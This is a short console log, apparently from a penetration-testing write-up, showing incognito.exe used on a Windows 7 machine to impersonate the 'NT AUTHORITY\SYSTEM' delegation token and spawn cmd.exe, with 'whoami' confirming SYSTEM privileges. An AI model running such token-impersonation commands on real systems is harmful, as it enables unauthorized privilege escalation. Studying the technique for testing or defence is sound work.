 C:\Users\rootclay\Desktop>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\rootclay\Desktop>whoami
whoami
nt authority\system